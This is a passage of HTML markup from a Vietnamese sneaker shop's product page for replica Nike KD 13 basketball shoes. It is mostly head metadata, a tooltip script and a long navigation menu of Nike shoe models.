i{float:none;display:flex}.module-blocks-415 .block-body{display:flex;flex-direction:column}.module-blocks-415 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-415 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-415 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style> <script src="catalog/view/theme/journal3/assets/2eb59963481f6163c7466bba2a573da0.js?v=29291d22" ></script> <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});</script> <meta property="og:type" content="product"/><meta property="og:title" content="Nike KD 13 White Gold"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768.jpg"/><meta property="og:url" content="https://neverstopshop.com/"/><meta property="og:description" content="Giày bóng rổ NIKE KD 13 White Gold phối màu mới nhất, đánh outdoor tốt chuyên đấu giải, hàng chất lượng cao đẹp chuẩn replica giá cạnh tranh rẻ nhất HCM tại NeverStopShop.com"/><meta property="product:price:amount" content="1.050.000"/><meta property="product:price:currency" content="vnđ"/><meta name="twitter:card" content="product" /><meta name="twitter:site" content="" /><meta name="twitter:title" content="Nike KD 13 White Gold" /><meta name="twitter:description" content="Giày bóng rổ NIKE KD 13 White Gold phối màu mới nhất, đánh outdoor tốt chuyên đấu giải, hàng chất lượng cao đẹp chuẩn replica giá cạnh tranh rẻ nhất HCM tại NeverStopShop.com" /><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768.jpg" /><meta name="twitter:label1" content="Price"><meta name="twitter:data1" content="1.050.000"><meta name="twitter:label2" content="Currency"><meta name="twitter:data2" content="vnđ"> <script type="application/ld+json">{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "NeverStopShop.com",
				  "url" : "https://neverstopshop.com/",
				  "logo" : "https://neverstopshop.com/image/catalog/Logo/NeverStop Logo size lon.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "0768080730",
					  "contactType" : "customer service"
					} ] }</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>GIỎ HÀNG</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">FACEBOOK</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">INSTAGRAM</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.tiktok.com/@neverstopshop.com" ><span class="links-text">TIKTOK</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">ZALO: 076.8080.730</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-273"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://neverstopshop.com/blog" ><span class="links-text">Tin Sneakers</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://neverstopshop.com/">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 1x, https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 2x" width="1743" height="586" alt="NeverStopShop.com" title="NeverStopShop.com"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Nhập tên/mã sản phẩm bạn muốn tìm ..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://neverstopshop.com/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Đang Xử lý..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 sản phẩm - 0đ</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Không có sản phẩm trong giỏ hàng!</p></li></ul></div></div></div></div></div><div class="desktop-main-menu-wrapper menu-stretch  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
<a href="https://neverstopshop.com/" >
<span class="links-text">Home</span>
</a></li><li class="menu-item main-menu-item main-menu-item-3 dropdown flyout drop-menu " >
<a href="https://neverstopshop.com/Giay-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd927f4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd927f4"><div id="flyout-menu-697160dc4cb88" class="flyout-menu flyout-menu-311"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-Fore-1-Low/" >
<span class="links-text">Nike Air Force 1</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-More-Uptempo/" >
<span class="links-text">Nike Air More Uptempo</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Fly-6/" >
<span class="links-text">Nike Zoom Fly 6</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Giannis Immortality</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d6ab" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d6ab"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-474"><h3 class="title module-title">Giannis Antetokounmpo</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-2/" >
<span class="links-text">Nike Giannis Immortality 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-3/" >
<span class="links-text">Nike Giannis Immortality 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-4/" >
<span class="links-text">Nike Giannis Immortality 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Zoom GT</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d6c1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d6c1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-445"><h3 class="title module-title">Nike Zoom GT</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-GT-Run/" >
<span class="links-text">Nike Zoom GT Run</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-1/" >
<span class="links-text">Nike Zoom GT Cut 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-2/" >
<span class="links-text">Nike Zoom GT Cut 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3/" >
<span class="links-text">Nike Zoom GT Cut 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3-Turbo/" >
<span class="links-text">Nike Zoom GT Cut 3 Turbo</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike KD</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d6d2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d6d2"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-333"><h3 class="title module-title">Kevin Durant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-KD-7/" >
<span class="links-text">Nike KD 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-KD-10/" >
<span class="links-text">Nike KD 10</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/nike-kd-11/" >
<span class="links-text">Nike KD 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-KD-12/" >
<span class="links-text">Nike KD 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-KD-13/" >
<span class="links-text">Nike KD 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-KD-14/" >
<span class="links-text">Nike KD 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-KD-15-Kevin-Durant/" >
<span class="links-text">Nike KD 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-KD-16-Kevin-Durant/" >
<span class="links-text">Nike KD 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-KD-17-Kevin-Durant/" >
<span class="links-text">Nike KD 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-KD-18-Kevin-Durant/" >
<span class="links-text">Nike KD 18</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-VIII/" >
<span class="links-text">Nike KD Trey 5 VIII</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-X/" >
<span class="links-text">Nike KD Trey 5 X</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kyrie</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d6e3" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d6e3"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-313"><h3 class="title module-title">Kyrie Irving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-1/" >
<span class="links-text">Nike Kyrie 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-2/" >
<span class="links-text">Nike Kyrie 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-3/" >
<span class="links-text">Nike Kyrie 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-4/" >
<span class="links-text">Nike Kyrie 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5/" >
<span class="links-text">Nike Kyrie 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5-Low/" >
<span class="links-text">Nike Kyrie 5 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-6/" >
<span class="links-text">Nike Kyrie 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-7/" >
<span class="links-text">Nike Kyrie 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-8/" >
<span class="links-text">Nike Kyrie 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-9/" >
<span class="links-text">Nike Kyrie 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-Flytrap-4/" >
<span class="links-text">Nike Kyrie Flytrap 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Ja</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d6f4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d6f4"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-433"><h3 class="title module-title">Ja Morant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Ja-1/" >
<span class="links-text">Nike Ja 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Ja-2/" >
<span class="links-text">Nike Ja 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Ja-3/" >
<span class="links-text">Nike Ja 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Sabrina</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d705" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d705"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-465"><h3 class="title module-title">Sabrina Ionescu</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-1/" >
<span class="links-text">Nike Sabrina 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-2/" >
<span class="links-text">Nike Sabrina 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-3/" >
<span class="links-text">Nike Sabrina 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kobe</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d718" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d718"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-485"><h3 class="title module-title">Kobe Bryant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-6-Protro/" >
<span class="links-text">Nike Kobe 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-11-XI/" >
<span class="links-text">Nike Kobe 11</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Precision</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d728" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d728"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-467"><h3 class="title module-title">Nike Precision</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Precision-7/" >
<span class="links-text">Nike Precision 7</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Book</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d739" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d739"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-470"><h3 class="title module-title">Devin Booker</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Book-1/" >
<span class="links-text">Nike Book 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-14 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Lebron</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d755" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d755"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-314"><h3 class="title module-title">Lebron James</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11/" >
<span class="links-text">Nike Lebron 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-12/" >
<span class="links-text">Nike Lebron 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-13/" >
<span class="links-text">Nike Lebron 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-14/" >
<span class="links-text">Nike Lebron 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-15/" >
<span class="links-text">Nike Lebron 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/nike-lebron-16/" >
<span class="links-text">Nike Lebron 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-17/" >
<span class="links-text">Nike Lebron 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19/" >
<span class="links-text">Nike Lebron 19</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19-Low/" >
<span class="links-text">Nike Lebron 19 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-20/" >
<span class="links-text">Nike Lebron 20</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-21/" >
<span class="links-text">Nike Lebron 21</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-22/" >
<span class="links-text">Nike Lebron 22</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Lebron-NXXT-Gen/" >
<span class="links-text">Nike Lebron NXXT Gen</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Soldier-13/" >
<span class="links-text">Nike Lebron Soldier 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/nike-lebron-soldier-12/" >
<span class="links-text">Nike Lebron Soldier 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Ambassador-13/" >
<span class="links-text">Nike Lebron Ambassador 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-TR-1/" >
<span class="links-text">Nike Lebron TR 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Jordan</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d767" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d767"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-312"><h3 class="title module-title">Michael Jordan</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1/" >
<span class="links-text">Nike Jordan 1 High</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1-Low/" >
<span class="links-text">Nike Jordan 1 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-3/" >
<span class="links-text">Nike Jordan 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4/" >
<span class="links-text">Nike Jordan 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-5/" >
<span class="links-text">Nike Jordan 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-6/" >
<span class="links-text">Nike Jordan 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-7/" >
<span class="links-text">Nike Jordan 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11/" >
<span class="links-text">Nike Jordan 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-32/" >
<span class="links-text">Nike Jordan 32</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/nike-jordan-33/" >
<span class="links-text">Nike Jordan 33</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-37/" >
<span class="links-text">Nike Jordan 37</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-1/" >
<span class="links-text">Nike Jordan Tatum 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-2/" >
<span class="links-text">Nike Jordan Tatum 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Luka-4/" >
<span class="links-text">Nike Jordan Luka 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike PG</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d794" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d794"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-381"><h3 class="title module-title">Paul George</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/nike-pg-2-5/" >
<span class="links-text">Nike PG 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-PG-3.0/" >
<span class="links-text">Nike PG 3.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-PG-5.0-Paul-George/" >
<span class="links-text">Nike PG 5.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-PG-6.0-Paul-George/" >
<span class="links-text">Nike PG 6.0</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Pegasus</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971a1bd6d7b2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6971a1bd6d7b2"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-479"><h3 class="title module-title">Nike Pegasus</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-Pegasus-35-Turbo/" >
<span class="links-text">Nike Pegasus 35 Turbo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Pegasus-41/" >
<span class="links-text">Nike Pegasus 41</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-ZoomX-Pegasus-Plus/" >
<span class="links-text">Nike ZoomX Pegasus Plus</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
